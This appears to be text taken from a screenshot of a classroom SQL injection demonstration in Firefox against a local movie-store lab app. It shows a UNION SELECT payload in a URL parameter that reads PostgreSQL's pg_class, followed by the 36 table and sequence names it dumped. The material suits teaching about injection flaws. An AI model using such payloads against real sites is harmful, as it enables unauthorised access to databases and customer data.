 Actividades Navegador web Firefox lun 16:52
Ejemplo de SQL injection - Mozilla Firefox
p3-v1.3.pdf Ejemplo de SQL injection
0.0.0.0:5001/xSearchInjection?i_anio=2014'+union+select+relname+from+pg_class+where+relnamespace+
Películas del año:
Mostrar
1. orderdetail
2. imdb_actors
3. imdb_directormovies_pkey
4. imdb_directormovies_movieid_seq
5. imdb_moviegenres
6. imdb_movielanguages_pkey
7. imdb_movies
8. imdb_directormovies
9. imdb_moviegenres_pkey
10. imdb_directors_directorid_seq
11. orders_pkey
12. imdb_actors_pkey
13. imdb_movielanguages
14. imdb_directormovies_directorid_seq
15. imdb_moviegenres_movieid_seq
16. imdb_moviecountries_movieid_seq
17. imdb_actormovies
18. orders_orderid_seq
19. products_movieid_seq
20. imdb_actors_actorid_seq
21. imdb_actormovies_pkey
22. imdb_directors
23. orders
24. customers
25. customers_customerid_seq
26. imdb_moviecountries
27. products_prod_id_seq
28. imdb_movies_movieid_seq
29. products
30. inventory
31. imdb_movies_pkey
32. products_pkey
33. inventory_pkey
34. imdb_moviecountries_pkey
35. customers_pkey
36. imdb_directors_pkey